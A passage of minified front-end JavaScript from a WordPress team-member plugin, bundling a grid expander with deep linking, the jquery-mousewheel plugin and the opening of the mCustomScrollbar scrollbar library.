prev '+(a.length?"":"disabled")+'">'+s.prevText+"</span>",n+='<span class="awsm-team-link-control awsm-grid-control awsm-grid-nav next '+(o.length?"":"disabled")+'">'+s.nextText+"</span>",n+="</div>"),n+='<div class="awsm-grid-expanded-content">',n+=t||"",n+="</div>",n+="</div>",r=e.attr("id");var o=e.data("griddercontent");l=e.parents(".awsm-grid-wrapper");o=(d=l.find(o)).children();c?(i.hide().html(n),t||o.appendTo(i.find(".awsm-grid-expanded-content")),i.fadeIn(s.animationSpeed,function(){c=!0,p.isFunction(s.onContent)&&s.onContent(i)})):(i.hide().append(n),t||o.appendTo(i.find(".awsm-grid-expanded-content")),i.slideDown(s.animationSpeed,s.animationEasing,function(){c=!0,p.isFunction(s.onContent)&&s.onContent(i)})),s.scroll&&(e="panel"===s.scrollTo?e.offset().top+e.height()-s.scrollOffset:e.offset().top-s.scrollOffset,p("html, body").animate({scrollTop:e},{duration:s.animationSpeed,easing:s.animationEasing})),i.removeClass("loading")}s.onStart(o),"enable"===awsmTeamPublic.deep_linking.enable&&0<p(".awsm-grid").length&&window.location.hash&&(t=window.location.hash.substring(1),e=awsmTeamPublic.deep_linking.member.prefix,-1!==t.indexOf(e+"-")&&(void 0===(e=t.replace(e,"").split("-")[1])||0<(e=p(".awsm-grid-list .awsm-grid-list-item-"+e)).length&&f(e.parents(".awsm-grid-list")))),p(document).on("click",".awsm-grid-list .awsm-grid-list-item",function(e){e.preventDefault(),e.stopImmediatePropagation();var t=p(this),a=t.parents(".awsm-grid-list");"enable"!==awsmTeamPublic.deep_linking.enable||void 0!==(e=t.data("info"))&&e&&(t="#"+awsmTeamPublic.deep_linking.member.prefix+"-"+e,0<(e=awsmTeamPublic.deep_linking.member.suffix).trim().length&&(t+="-"+e),window.history.replaceState({},"",n+t)),f(a)}),p(document).on("click",".awsm-grid-nav.next",function(e){e.preventDefault(),p(this).parents(".awsm-grid-show").next().trigger("click")}),p(document).on("click",".awsm-grid-nav.prev",function(e){e.preventDefault(),p(this).parents(".awsm-grid-show").prev().prev().trigger("click")}),p(document).on("click",".awsm-grid-close",function(e){e.preventDefault(),m(p(this).parents(".awsm-grid"))})},p.fn.gridderExpander.defaults={scroll:!0,scrollOffset:30,scrollTo:"panel",animationSpeed:400,animationEasing:"easeInOutExpo",showNav:!0,nextText:"Next",prevText:"Previous",closeText:"Close",onStart:function(){},onContent:function(){},onClosed:function(){}}}(jQuery);var AwsmDrawer=function(t){var e=function(){t(".drawer-style").gridderExpander({scrollOffset:60,scrollTo:"listitem",animationSpeed:400,closeText:"",animationEasing:"easeInOutExpo",onContent:function(e){650<t(window).width()?t(e).find(".awsm-personal-details").mCustomScrollbar({theme:"dark",scrollInertia:400}):t(e).find(".awsm-personal-details").mCustomScrollbar("destroy")}})};return{init:function(){e()}}}(jQuery);jQuery,AwsmDrawer.init(),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e:e(jQuery)}(function(c){var m,u,e=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],t="onwheel"in document||9<=document.documentMode?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],f=Array.prototype.slice;if(c.event.fixHooks)for(var a=e.length;a;)c.event.fixHooks[e[--a]]=c.event.mouseHooks;var h=c.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var e=t.length;e;)this.addEventListener(t[--e],n,!1);else this.onmousewheel=n;c.data(this,"mousewheel-line-height",h.getLineHeight(this)),c.data(this,"mousewheel-page-height",h.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var e=t.length;e;)this.removeEventListener(t[--e],n,!1);else this.onmousewheel=null;c.removeData(this,"mousewheel-line-height"),c.removeData(this,"mousewheel-page-height")},getLineHeight:function(e){var t=c(e),e=t["offsetParent"in c.fn?"offsetParent":"parent"]();return e.length||(e=c("body")),parseInt(e.css("fontSize"),10)||parseInt(t.css("fontSize"),10)||16},getPageHeight:function(e){return c(e).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};function n(e){var t,a=e||window.event,n=f.call(arguments,1),o=0,i=0,s=0,r=0,l=0,d=0;if(e=c.event.fix(a),e.type="mousewheel","detail"in a&&(s=-1*a.detail),"wheelDelta"in a&&(s=a.wheelDelta),"wheelDeltaY"in a&&(s=a.wheelDeltaY),"wheelDeltaX"in a&&(i=-1*a.wheelDeltaX),"axis"in a&&a.axis===a.HORIZONTAL_AXIS&&(i=-1*s,s=0),o=0===s?i:s,"deltaY"in a&&(o=s=-1*a.deltaY),"deltaX"in a&&(i=a.deltaX,0===s&&(o=-1*i)),0!==s||0!==i)return 1===a.deltaMode?(o*=t=c.data(this,"mousewheel-line-height"),s*=t,i*=t):2===a.deltaMode&&(o*=t=c.data(this,"mousewheel-page-height"),s*=t,i*=t),r=Math.max(Math.abs(s),Math.abs(i)),(!u||r<u)&&w(a,u=r)&&(u/=40),w(a,r)&&(o/=40,i/=40,s/=40),o=Math[1<=o?"floor":"ceil"](o/u),i=Math[1<=i?"floor":"ceil"](i/u),s=Math[1<=s?"floor":"ceil"](s/u),h.settings.normalizeOffset&&this.getBoundingClientRect&&(r=this.getBoundingClientRect(),l=e.clientX-r.left,d=e.clientY-r.top),e.deltaX=i,e.deltaY=s,e.deltaFactor=u,e.offsetX=l,e.offsetY=d,e.deltaMode=0,n.unshift(e,o,i,s),m&&clearTimeout(m),m=setTimeout(p,200),(c.event.dispatch||c.event.handle).apply(this,n)}function p(){u=null}function w(e,t){return h.settings.adjustOldDeltas&&"mousewheel"===e.type&&t%120==0}c.fn.extend({mousewheel:function(e){return e?this.bind("mousewheel",e):this.trigger("mousewheel")},unmousewheel:function(e){return this.unbind("mousewheel",e)}})}),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof module&&module.exports?module.exports=e:e(jQuery,window,document)}(function(A){var l,P,n,o,r,i,p,R,L,w,u,d,c,m,f,h,g,v,x,_,C,b,y,S,T,B,k,M,W,s,O,D,I,E,z,H,j,U,X,Y,F,q,N,Q,V,G,J,Z,$,K,t,ee,te,ae,ne,oe,ie,e,a,se;e="function"==typeof define&&define.amd,a="undefined"!=typeof module&&module.exports,se=awsmTeamPublic.scripts_src+"/jquery.mousewheel.min.js",e||(a?require("jquery-mousewheel")(A):A.event.special.mousewheel||A("head").append(decodeURI("%3Cscript src="+se+"%3E%3C/script%3E"))),l="mCustomScrollbar",P="mCS",n=".mCustomScrollbar",o={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,documentTouchScroll:!0,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:"auto",autoUpdateTimeout:60},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},r=0,i={},p=window.attachEvent&&!window.addEventListener?1:0,R=!1,w=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],u={init:function(s){var s=A.extend(!0,{},o,s),e=d.call(this);if(s.live){var t=s.liveSelector||this.selector||n,a=A(t);if("off"===s.live)return void m(t);i[t]=setTimeout(function(){a.mCustomScrollbar(s),"once"===s.live&&a.length&&m(t)},500)}else m(t);return s.setWidth=s.set_width||s.setWidth,s.setHeight=s.set_height||s.setHeight,s.axis=s.horizontalScroll?"x":f(s.axis),s.scrollInertia=0<s.scrollInertia&&s.scrollInertia<17?17:s.scrollInertia,"object"!=typeof s.mouseWheel&&1==s.mouseWheel&&(s.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),s.mouseWheel.scrollAmount=s.mouseWheelPixels||s.mouseWheel.scrollAmount,s.mouseWheel.normalizeDelta=s.advanced.normalizeMouseWheelDelta||s.mouseWheel.normalizeDelta,s.scrollButtons.scrollType=h(s.scrollButtons.scrollType),c(s),A(e).each(function(){var e,t,a,n,o,i=A(this);i.data(P)||(i.data(P,{idx:++r,opt:s,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:i.css("direction"),cbOffsets:null,trigger:null,poll:{size:{o:0,n:0},img:{o:0,n:0},change:{o:0,n:0}}}),t=(e=i.data(P)).opt,a=i.data("mcs-axis"),n=i.data("mcs-scrollbar-position"),o=i.data("mcs-theme"),a&&(t.axis=a),n&&(t.scrollbarPosition=n),o&&(t.theme=o,c(t)),g.call(this),e&&t.callbacks.onCreate&&"function"==typeof t.callbacks.onCreate&&t.callbacks.onCreate.call(this),A("#mCSB_"+e.idx+"_container img:not(."+w[2]+")").addClass(w[2]),u.update.call(null,i))})},update:function(e,s){e=e||d.call(this);return A(e).each(function(){var e,t,a,n,o,i=A(this);i.data(P)&&(t=(e=i.data(P)).opt,o=A("#mCSB_"+e.idx+"_container"),a=A("#mCSB_"+e.idx),n=[A("#mCSB_"+e.idx+"_dragger_vertical"),A("#mCSB_"+e.idx+"_dragger_horizontal")],o.length&&(e.tweenRunning&&J(i),s&&e&&t.callbacks.onBeforeUpdate&&"function"==typeof t.callbacks.onBeforeUpdate&&t.callbacks.onBeforeUpdate.call(this),i.hasClass(w[3])&&i.removeClass(w[3]),i.hasClass(w[4])&&i.removeClass(w[4]),a.css("max-height","none"),a.height()!==i.height()&&a.css("max-height",i.height()),x.call(this),"y"===t.axis||t.advanced.autoExpandHorizontalScroll||o.css("width",v(o)),e.overflowed=S.call(this),M.call(this),t.autoDraggerLength&&C.call(this),b.call(this),B.call(this),o=[Math.abs(o[0].offsetTop),Math.abs(o[0].offsetLeft)],"x"!==t.axis&&(e.overflowed[0]?n[0].height()>n[0].parent().height()?T.call(this):(Z(i,o[0].toString(),{dir:"y",dur:0,overwrite:"none"}),e.contentReset.y=null):(T.call(this),"y"===t.axis?k.call(this):"yx"===t.axis&&e.overflowed[1]&&Z(i,o[1].toString(),{dir:"x",dur:0,overwrite:"none"}))),"y"!==t.axis&&(e.overflowed[1]?n[1].width()>n[1].parent().width()?T.call(this):(Z(i,o[1].toString(),{dir:"x",dur:0,overwrite:"none"}),e.contentReset.x=null):(T.call(this),"x"===t.axis?k.call(this):"yx"===t.axis&&e.overflowed[0]&&Z(i,o[0].toString(),{dir:"y",dur:0,overwrite:"none"}))),s&&e&&(2===s&&t.callbacks.onImageLoad&&"function"==typeof t.callbacks.onImageLoad?t.callbacks.onImageLoad.call(this):3===s&&t.callbacks.onSelectorChange&&"function"==typeof t.callbacks.onSelectorChange?t.callbacks.onSelectorChange.call(this):t.callbacks.onUpdate&&"function"==typeof t.callbacks.onUpdate&&t.callbacks.onUpdate.call(this)),G.call(this)))})},scrollTo:function(s,r){if(void 0!==s&&null!=s){var e=d.call(this);return A(e).each(function(){var e,t,a,n,o,i=A(this);i.data(P)&&(e=i.data(P),o={trigger:"external",scrollInertia:(t=e.opt).scrollInertia,scrollEasing:"mcsEaseInOut",moveDragger:!1,timeout:60,callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},a=A.extend(!0,{},o,r),n=Q.call(this,s),o=0<a.scrollInertia&&a.scrollInertia<17?17:a.scrollInertia,n[0]=V.call(this,n[0],"y"),n[1]=V.call(this,n[1],"x"),a.moveDragger&&(n[0]*=e.scrollRatio.y,n[1]*=e.scrollRatio.x),a.dur=ie()?0:o,setTimeout(function(){null!==n[0]&&void 0!==n[0]&&"x"!==t.axis&&e.overflowed[0]&&(a.dir="y",a.overwrite="all",Z(i,n[0].toString(),a)),null!==n[1]&&void 0!==n[1]&&"y"!==t.axis&&e.overflowed[1]&&(a.dir="x",a.overwrite="none",Z(i,n[1].toString(),a))},a.timeout))})}},stop:function(){var e=d.call(this);return A(e).each(function(){var e=A(this);e.data(P)&&J(e)})},disable:function(t){var e=d.call(this);return A(e).each(function(){var e=A(this);e.data(P)&&(e.data(P),G.call(this,"remove"),k.call(this),t&&T.call(this),M.call(this,!0),e.addClass(w[3]))})},destroy:function(){var s=d.call(this);return A(s).each(function(){var e,t,a,n,o,i=A(this);i.data(P)&&(t=(e=i.data(P)).opt,a=A("#mCSB_"+e.idx),n=A("#mCSB_"+e.idx+"_container"),o=A(".mCSB_"+e.idx+"_scrollbar"),t.live&&m(t.liveSelector||A(s).selector),G.call(this,"remove"),k.call(this),T.call(this),i.removeData(P),ee(this,"mcs"),o.remove(),n.find("img."+w[2]).removeClass(w[2]),a.replaceWith(n.contents()),i.removeClass(l+" _"+P+"_"+e.idx+" "+w[6]+" "+w[7]+" "+w[5]+" "+w[3]).addClass(w[4]))})}},d=function(){return"object"!=typeof A(this)||A(this).length<1?n:this},c=function(e){e.autoDraggerLength=!(-1<A.inArray(e.theme,["rounded","rounded-dark","rounded-dots","rounded-dots-dark"]))&&e.autoDraggerLength,e.autoExpandScrollbar=!(-1<A.inArray(e.theme,["rounded-dots","rounded-dots-dark","3d","3d-dark","3d-thick","3d-thick-dark","inset","inset-dark","inset-2","inset-2-dark","inset-3","inset-3-dark"]))&&e.autoExpandScrollbar,e.scrollButtons.enable=!(-1<A.inArray(e.theme,["minimal","minimal-dark"]))&&e.scrollButtons.enable,e.autoHideScrollbar=-1<A.inArray(e.theme,["minimal","minimal-dark"])||e.autoHideScrollbar,e.scrollbarPosition=-1<A.inArray(e.theme,["minimal","minimal-dark"])?"outside":e.scrollbarPosition},m=function(e){i[e]&&(clearTimeout(i[e]),ee(i,e))},f=function(e){return"yx"===e||"xy"===e||"auto"===e?"yx":"x"===e||"horizontal"===e?"x":"y"},h=function(e){return"stepped"===e||"pixels"===e||"step"===e||"click"===e?"stepped":"stepless"},g=function(){var e=A(this),t=e.data(P),a=t.opt,n=a.autoExpandScrollbar?" "+w[1]+"_expand":"",o=["<div id='mCSB_"+t.idx+"_scrollbar_vertical' class='mCSB_scrollTools mCSB_"+t.idx+"_scrollbar mCS-"+a.theme+" mCSB_scrollTools_vertical"+n+"'><div class='"+w[12]+"'><div id='mCSB_"+t.idx+"_dragger_vertical' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div></div><div class='mCSB_draggerRail' /></div>","<div id='mCSB_"+t.idx+"_scrollbar_horizontal' class='mCSB_scrollTools mCSB_"+t.idx+"_scrollbar mCS-"+a.theme+" mCSB_scrollTools_horizontal"+n+"'><div class='"+w[12]+"'><div id='mCSB_"+t.idx+"_dragger_horizontal' class='mCSB_dragger' style='position:absolute;'><div class='mCSB_dragger_bar' /></div></div><div class='mCSB_draggerRail' /></div>"],i="yx"===a.axis?"mCSB_vertical_horizontal":"x"===a.axis?"mCSB_horizontal":"mCSB_vertical",s="yx"===a.axis?o[0]+o[1]:"x"===a.axis?o[1]:o[0],r="yx"===a.axis?"<div id='mCSB_"+t.idx+"_container_wrapper' class='mCSB_container_wrapper' />":"",n=a.autoHideScrollbar?" "+w[6]:"",o="x"!==a.axis&&"rtl"===t.langDir?" "+w[7]:"";a.setWidth&&e.css("width",a.setWidth),a.setHeight&&e.css("height",a.setHeight),a.setLeft="y"!==a.axis&&"rtl"===t.langDir?"989999px":a.setLeft,e.addClass(l+" _"+P+"_"+t.idx+n+o).wrapInner("<div id='mCSB_"+t.idx+"' class='mCustomScrollBox mCS-"+a.theme+" "+i+"'><div id='mCSB_"+t.idx+"_container' class='mCSB_container' style='position:relative; top:"+a.setTop+"; left:"+a.setLeft+";' dir='"+t.langDir+"' /></div>");o=A("#mCSB_"+t.idx),i=A("#mCSB_"+t.idx+"_container");"y"===a.axis||a.advanced.autoExpandHorizontalScroll||i.css("width",v(i)),"outside"===a.scrollbarPosition?("static"===e.css("position")&&e.css("position","relative"),e.css("overflow","visible"),o.addClass("mCSB_outside").after(s)):(o.addClass("mCSB_inside").append(s),i.wrap(r)),_.call(this);t=[A("#mCSB_"+t.idx+"_dragger_vertical"),A("#mCSB_"+t.idx+"_dragger_horizontal")];t[0].css("min-height",t[0].height()),t[1].css("min-width",t[1].width())},v=function(e){var t=[e[0].scrollWidth,Math.max.apply(Math,e.children().map(function(){return A(this).outerWidth(!0)}).get())],e=e.parent().width();return e<t[0]?t[0]:e<t[1]?t[1]:"100%"},x=function(){var e=A(this).data(P),t=e.opt,a=A("#mCSB_"+e.idx+"_container");t.advanced.autoExpandHorizontalScroll&&"y"!==t.axis&&(a.css({width:"auto","min-width":0,"overflow-x":"scroll"}),e=Math.ceil(a[0].scrollWidth),3===t.advanced.autoExpandHorizontalScroll||2!==t.advanced.autoExpandHorizontalScroll&&e>a.parent().width()?a.css({width:e,"min-width":"100%","overflow-x":"inherit"}):a.css({"overflow-x":"inherit",position:"absolute"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:Math.ceil(a[0].getBoundingClientRect().right+.4)-Math.floor(a[0].getBoundingClientRect().left),"min-width":"100%",position:"relative"}).unwrap())},_=function(){var e=A(this).data(P),t=e.opt,a=A(".mCSB_"+e.idx+"_scrollbar:first"),e=ne(t.scrollButtons.tabindex)?"tabindex='"+t.scrollButtons.tabindex+"'":"",e=["<a href='#' class='"+w[13]+"' "+e+" />","<a href='#' class='"+w[14]+"' "+e+" />","<a href='#' class='"+w[15]+"' "+e+" />","<a href='#' class='"+w[16]+"' "+e+" />"],e=["x"===t.axis?e[2]:e[0],"x"===t.axis?e[3]:e[1],e[2],e[3]];t.scrollButtons.enable&&a.prepend(e[0]).append(e[1]).next(".mCSB_scrollTools").prepend(e[2]).append(e[3])},C=function(){var e=A(this).data(P),t=A("#mCSB_"+e.idx),a=A("#mCSB_"+e.idx+"_container"),n=[A("#mCSB_"+e.idx+"_dragger_vertical"),A("#mCSB_"+e.idx+"_dragger_horizontal")],e=[t.height()/a.outerHeight(!1),t.width()/a.outerWidth(!1)],t=[parseInt(n[0].css("min-height")),Math.round(e[0]*n[0].parent().height()),parseInt(n[1].css("min-width")),Math.round(e[1]*n[1].parent().width())],a=p&&t[1]<t[0]?t[0]:t[1],e=p&&t[3]<t[2]?t[2]:t[3];n[0].css({height:a,"max-height":n[0].parent().height()-10}).find(".mCSB_dragger_bar").css({"line-height":t[0]+"px"}),n[1].css({width:e,"max-width":n[1].parent().width()-10})},b=function(){var e=A(this).data(P),t=A("#mCSB_"+e.idx),a=A("#mCSB_"+e.idx+"_container"),n=[A("#mCSB_"+e.idx+"_dragger_vertical"),A("#mCSB_"+e.idx+"_dragger_horizontal")],t=[a.outerHeight(!1)-t.height(),a.outerWidth(!1)-t.width()],n=[t[0]/(n[0].parent().height()-n[0].height()),t[1]/(n[1].parent().width()-n[1].width())];e.scrollRatio={y:n[0],x:n[1]}},y=function(e,t,a){var n=a?w[0]+"_expanded":"",a=e.closest(".mCSB_scrollTools");"active"===t?(e.toggleClass(w[0]+" "+n),a.toggleClass(w[1]),e[0]._draggable=e[0]._draggable?0:1):e[0]._draggable||("hide"===t?(e.removeClass(w[0]),a.removeClass(w[1])):(e.addClass(w[0]),a.addClass(w[1])))},S=function(){var e=A(this).data(P),t=A("#mCSB_"+e.idx),a=A("#mCSB_"+e.idx+"_container"),n=null==e.overflowed?a.height():a.outerHeight(!1),o=null==e.overflowed?a.width():a.outerWidth(!1),e=a[0].scrollHeight,a=a[0].scrollWidth;return n<e&&(n=e),o<a&&(o=a),[n>t.height(),o>t.width()]},T=function(){var e,t=A(this),a=t.data(P),n=a.opt,o=A("#mCSB_"+a.idx),i=A("#mCSB_"+a.idx+"_container"),s=[A("#mCSB_"+a.idx+"_dragger_vertical"),A("#mCSB_"+a.idx+"_dragger_horizontal")];J(t),("x"!==n.axis&&!a.overflowed[0]||"y"===n.axis&&a.overflowed[0])&&(s[0].add(i).css("top",0),Z(t,"_resetY")),("y"!==n.axis&&!a.overflowed[1]||"x"===n.axis&&a.overflowed[1])&&(n=e=0,"rtl"===a.langDir&&(n=o.width()-i.outerWidth(!1),e=Math.abs(n/a.scrollRatio.x)),i.css("left",n),s[1].css("left",e),Z(t,"_resetX"))},B=function(){var e,t,a=A(this),n=a.data(P),o=n.opt;n.bindEvents||(s.call(this),o.contentTouchScroll&&O.call(this),D.call(this),o.mouseWheel.enable&&(e=function(){t=setTimeout(function(){A.event.special.mousewheel?(clearTimeout(t),I.call(a[0])):e()},100)})(),U.call(this),Y.call(this),o.advanced.autoScrollOnFocus&&X.call(this),o.scrollButtons.enable&&F.call(this),o.keyboard.enable&&q.call(this),n.bindEvents=!0)},k=function(){var e=A(this),t=e.data(P),a=t.opt,n="mCS_"+t.idx,o=".mCSB_"+t.idx+"_scrollbar",i=A("#mCSB_"+t.idx+",#mCSB_"+t.idx+"_container,#mCSB_"+t.idx+"_container_wrapper,"+o+" ."+w[12]+",#mCSB_"+t.idx+"_dragger_vertical,#mCSB_"+t.idx+"_dragger_horizontal,"+o+">a"),o=A("#mCSB_"+t.idx+"_container");a.advanced.releaseDraggableSelectors&&i.add(A(a.advanced.releaseDraggableSelectors)),a.advanced.extraDraggableSelectors&&i.add(A(a.advanced.extraDraggableSelectors)),t.bindEvents&&(a=z()?top.document:document,A(document).add(A(a)).unbind("."+n),i.each(function(){A(this).unbind("."+n)}),clearTimeout(e[0]._focusTimeout),ee(e[0],"_focusTimeout"),clearTimeout(t.sequential.step),ee(t.sequential,"step"),clearTimeout(o[0].onCompleteTimeout),ee(o[0],"onCompleteTimeout"),t.bindEvents=!1)},M=function(e){var t=A(this),a=t.data(P),n=a.opt,o=A("#mCSB_"+a.idx+"_container_wrapper"),i=o.length?o:A("#mCSB_"+a.idx+"_container"),s=[A("#mCSB_"+a.idx+"_scrollbar_vertical"),A("#mCSB_"+a.idx+"_scrollbar_horizontal")],o=[s[0].find(".mCSB_dragger"),s[1].find(".mCSB_dragger")];"x"!==n.axis&&(a.overflowed[0]&&!e?(s[0].add(o[0]).add(s[0].children("a")).css("display","block"),i.removeClass(w[8]+" "+w[10])):(n.alwaysShowScrollbar?(2!==n.alwaysShowScrollbar&&o[0].css("display","none"),i.removeClass(w[10])):(s[0].css("display","none"),i.addClass(w[10])),i.addClass(w[8]))),"y"!==n.axis&&(a.overflowed[1]&&!e?(s[1].add(o[1]).add(s[1].children("a")).css("display","block"),i.removeClass(w[9]+" "+w[11])):(n.alwaysShowScrollbar?(2!==n.alwaysShowScrollbar&&o[1].css("display","none"),i.removeClass(w[11])):(s[1].css("display","none"),i.addClass(w[11])),i.addClass(w[9]))),a.overflowed[0]||a.overflowed[1]?t.removeClass(w[5]):t.addClass(w[5])},W=function(e){var t=e.type,a=e.target.ownerDocument!==document&&null!==frameElement?[A(frameElement).offset().top,A(frameElement).offset().left]:null,n=z()&&e.target.ownerDocument!==top.document&&null!==frameElement?[A(e.view.frameElement).offset().top,A(e.view.frameElement).offset().left]:[0,0];switch(t){case"pointerdown":case"MSPointerDown":case"pointermove":case"MSPointerMove":case"pointerup":case"MSPointerUp":return a?[e.originalEvent.pageY-a[0]+n[0],e.originalEvent.pageX-a[1]+n[1],!1]:[e.originalEvent.pageY,e.originalEvent.pageX,!1];case"touchstart":case"touchmove":case"touchend":var o=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0],i=e.originalEvent.touches.length||e.originalEvent.changedTouches.length;return e.target.ownerDocument!==document?[o.screenY,o.screenX,1<i]:[o.pageY,o.pageX,1<i];default:return a?[e.pageY-a[0]+n[0],e.pageX-a[1]+n[1],!1]:[e.pageY,e.pageX,!1]}},s=function(){var i,o,s,r=A(this),l=r.data(P),d=l.opt,e="mCS_"+l.idx,c=["mCSB_"+l.idx+"_dragger_vertical","mCSB_"+l.idx+"_dragger_horizontal"],m=A("#mCSB_"+l.idx+"_container"),t=A("#"+c[0]+",#"+c[1]),a=d.advanced.releaseDraggableSelectors?t.add(A(d.advanced.releaseDraggableSelectors)):t,n=z()?top.document:document,n=d.advanced.extraDraggableSelectors?A(n).add(A(d.advanced.extraDraggableSelectors)):A(n);function u(e,t,a,n){var o;m[0].idleTimer=d.scrollInertia<233?250:0,a=i.attr("id")===c[1]?(o="x",(i[0].offsetLeft-t+n)*l.scrollRatio.x):(o="y",(i[0].offsetTop-e+a)*l.scrollRatio.y),Z(r,a.toString(),{dir:o,drag:!0})}t.bind("contextmenu."+e,function(e){e.preventDefault()}).bind("mousedown."+e+" touchstart."+e+" pointerdown."+e+" MSPointerDown."+e,function(e){var t,a,n;e.stopImmediatePropagation(),e.preventDefault(),te(e)&&(R=!0,p&&(document.onselectstart=function(){return!1}),H.call(m,!1),J(r),n=(i=A(this)).offset(),t=W(e)[0]-n.top,a=W(e)[1]-n.left,e=i.height()+n.top,n=i.width()+n.left,t<e&&0<t&&a<n&&0<a&&(o=t,s=a),y(i,"active",d.autoExpandScrollbar))}).bind("touchmove."+e,function(e){e.stopImmediatePropagation(),e.preventDefault();var t=i.offset(),a=W(e)[0]-t.top,t=W(e)[1]-t.left;u(o,s,a,t)}),A(document).add(n).bind("mousemove."+e+" pointermove."+e+" MSPointerMove."+e,function(e){var t,a;i&&(a=i.offset(),t=W(e)[0]-a.top,a=W(e)[1]-a.left,o===t&&s===a||u(o,s,t,a))}).add(a).bind("mouseup."+e+" touchend."+e+" pointerup."+e+" MSPointerUp."+e,function(e){i&&(y(i,"active",d.autoExpandScrollbar),i=null),R=!1,p&&(document.onselectstart=null),H.call(m,!0)})},O=function(){var s,r,l,i,d,c,m,u,f,h,p,w,g=A(this),v=g.data(P),x=v.opt,e="mCS_"+v.idx,_=A("#mCSB_"+v.idx),C=A("#mCSB_"+v.idx+"_container"),b=[A("#mCSB_"+v.idx+"_dragger_vertical"),A("#mCSB_"+v.idx+"_dragger_horizontal")],S=[],y=[],T=0,B="yx"===x.axis?"none":"all",k=[],t=C.find("iframe"),a=["touchstart."+e+" pointerdown."+e+" MSPointerDown."+e,"touchmove."+e+" pointermove."+e+" MSPointerMove."+e,"touchend."+e+" pointerup."+e+" MSPointerUp."+e],M=void 0!==document.body.style.touchAction&&""!==document.body.style.touchAction;function n(e){var t;!ae(e)||R||W(e)[2]?L=0:(w=p=0,s=L=1,g.removeClass("mCS_touch_action"),t=C.offset(),r=W(e)[0]-t.top,l=W(e)[1]-t.left,k=[W(e)[0],W(e)[1]])}function o(e){var t,a,n,o,i;!ae(e)||R||W(e)[2]||(x.documentTouchScroll||e.preventDefault(),e.stopImmediatePropagation(),w&&!p||s&&(m=K(),n=_.offset(),t=W(e)[0]-n.top,a=W(e)[1]-n.left,n="mcsLinearOut",S.push(t),y.push(a),k[2]=Math.abs(W(e)[0]-k[0]),k[3]=Math.abs(W(e)[1]-k[1]),v.overflowed[0]&&(o=b[0].parent().height()-b[0].height(),o=0<r-t&&t-r>-(o*v.scrollRatio.y)&&(2*k[3]<k[2]||"yx"===x.axis)),v.overflowed[1]&&(i=b[1].parent().width()-b[1].width(),i=0<l-a&&a-l>-(i*v.scrollRatio.x)&&(2*k[2]<k[3]||"yx"===x.axis)),o||i?(M||e.preventDefault(),p=1):(w=1,g.addClass("mCS_touch_action")),M&&e.preventDefault(),f="yx"===x.axis?[r-t,l-a]:"x"===x.axis?[null,l-a]:[r-t,null],C[0].idleTimer=250,v.overflowed[0]&&E(f[0],T,n,"y","all",!0),v.overflowed[1]&&E(f[1],T,n,"x",B,!0)))}function O(e){var t;!ae(e)||R||W(e)[2]?L=0:(L=1,e.stopImmediatePropagation(),J(g),c=K(),t=_.offset(),i=W(e)[0]-t.top,d=W(e)[1]-t.left,S=[],y=[])}function D(e){var t,a,n,o;!ae(e)||R||W(e)[2]||(s=0,e.stopImmediatePropagation(),w=p=0,u=K(),n=_.offset(),t=W(e)[0]-n.top,o=W(e)[1]-n.left,30<u-m||(a="mcsEaseOut",n=(e=(h=1e3/(u-c))<2.5)?[S[S.length-2],y[y.length-2]]:[0,0],u=e?[t-n[0],o-n[1]]:[t-i,o-d],o=[Math.abs(u[0]),Math.abs(u[1])],h=e?[Math.abs(u[0]/4),Math.abs(u[1]/4)]:[h,h],e=[Math.abs(C[0].offsetTop)-u[0]*I(o[0]/h[0],h[0]),Math.abs(C[0].offsetLeft)-u[1]*I(o[1]/h[1],h[1])],f="yx"===x.axis?[e[0],e[1]]:"x"===x.axis?[null,e[1]]:[e[0],null],h=[4*o[0]+x.scrollInertia,4*o[1]+x.scrollInertia],e=parseInt(x.contentTouchScroll)||0,f[0]=e<o[0]?f[0]:0,f[1]=e<o[1]?f[1]:0,v.overflowed[0]&&E(f[0],h[0],a,"y",B,!1),v.overflowed[1]&&E(f[1],h[1],a,"x",B,!1)))}function I(e,t){var a=[1.5*t,2*t,t/1.5,t/2];return 90<e?4<t?a[0]:a[3]:60<e?3<t?a[3]:a[2]:30<e?8<t?a[1]:6<t?a[0]:4<t?t:a[2]:8<t?t:a[3]}function 